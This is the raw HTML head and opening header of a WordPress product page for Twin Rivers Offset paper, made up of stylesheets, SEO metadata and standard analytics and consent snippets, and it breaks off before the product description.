

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/
body_size: 17756
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 sticky-footer"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js sticky-footer"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<title>High Bright Offset Paper for Industrial Printing - Twin Rivers</title>

	<!-- mobile meta -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-iphone-retina.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad-retina.png" />
	<link rel="icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#5E99AA">
	<meta name="msapplication-TileImage" content="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/apple-icon-touch.png">
	<link rel="pingback" href="https://www.twinriverspaper.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv.min.js"></script>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv-printshiv.min.js"></script>
	<![endif]-->

	<!-- WordPress head functions -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Twin Rivers Offset uncoated, high bright offset paper. Versatility, performance, value. Backed by quick turn service program." />
	<link rel="canonical" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="High Bright Offset Paper for Industrial Printing - Twin Rivers" />
	<meta property="og:description" content="Twin Rivers Offset uncoated, high bright offset paper. Versatility, performance, value. Backed by quick turn service program." />
	<meta property="og:url" content="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/" />
	<meta property="og:site_name" content="Twin Rivers Paper Company" />
	<meta property="article:publisher" content="https://www.facebook.com/twinriverspaper/" />
	<meta property="article:modified_time" content="2024-10-09T17:30:32+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/","url":"https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/","name":"High Bright Offset Paper for Industrial Printing - Twin Rivers","isPartOf":{"@id":"https://www.twinriverspaper.com/#website"},"datePublished":"2015-06-01T17:16:42+00:00","dateModified":"2024-10-09T17:30:32+00:00","description":"Twin Rivers Offset uncoated, high bright offset paper. Versatility, performance, value. Backed by quick turn service program.","breadcrumb":{"@id":"https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/"]}]},{"@type":"BreadcrumbList","@id":"https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.twinriverspaper.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.twinriverspaper.com/products/"},{"@type":"ListItem","position":3,"name":"Publishing Papers","item":"https://www.twinriverspaper.com/products/publishing-paper/"},{"@type":"ListItem","position":4,"name":"Freesheet Papers","item":"https://www.twinriverspaper.com/products/publishing-paper/freesheet/"},{"@type":"ListItem","position":5,"name":"Twin Rivers™ Offset"}]},{"@type":"WebSite","@id":"https://www.twinriverspaper.com/#website","url":"https://www.twinriverspaper.com/","name":"Twin Rivers Paper Company","description":"Our willingness to &lt;span&gt;work side-by-side&lt;/span&gt; with customers sets us apart.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.twinriverspaper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Feed" href="https://www.twinriverspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Comments Feed" href="https://www.twinriverspaper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Twin Rivers™ Offset Comments Feed" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.twinriverspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#207fc6;border-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#207fc6;border:1px solid #207fc6}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #207fc6;-moz-box-shadow:0 0 1px 3px #207fc6;box-shadow:0 0 1px 3px #207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#207fc6}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='flexslider-stylesheet-css' href='//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/flexslider-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scaffolding-font-awesome-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/ie.css?ver=20180405b' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bones-ie-print-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b' type='text/css' media='print' />
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/modernizr.custom.min.js?ver=2.5.3" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.twinriverspaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.twinriverspaper.com/wp-json/wp/v2/pages/3482" /><link rel='shortlink' href='https://wp.me/P87H8v-Ua' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.twinriverspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twinriverspaper.com%2Fproducts%2Fpublishing-paper%2Ffreesheet%2Ftwin-rivers-offset-92%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.twinriverspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twinriverspaper.com%2Fproducts%2Fpublishing-paper%2Ffreesheet%2Ftwin-rivers-offset-92%2F&#038;format=xml&#038;lang=en" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Rebecca Schoenebeck"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-KQ7Q9WB');</script>
				<!-- End Google Tag Manager -->
								<style type="text/css">#banner {background-image: url(https://www.twinriverspaper.com/uploads/labels-header.jpg);}</style>
		<!-- end of WordPress head -->

</head>

<body class="wp-singular page-template page-template-page-product-template page-template-page-product-template-php page page-id-3482 page-child parent-pageid-55 wp-theme-twinriverspaper blue-bg-color" itemscope itemtype="http://schema.org/WebPage">

	<div id="container">

		<div id="fixed-header">

			<header class="header" role="banner">

				<div id="header-preface">

					<h1 id="page-h1" class="wrap clearfix">
						Twin Rivers Offset - High Bright Offset Paper					</h1>

				</div>

				<div id="inner-header" class="wrap clearfix">

					<div id="logo" itemscope itemtype="http://schema.org/Organization">
						<link itemprop="url" href="https://www.twinriverspaper.com">
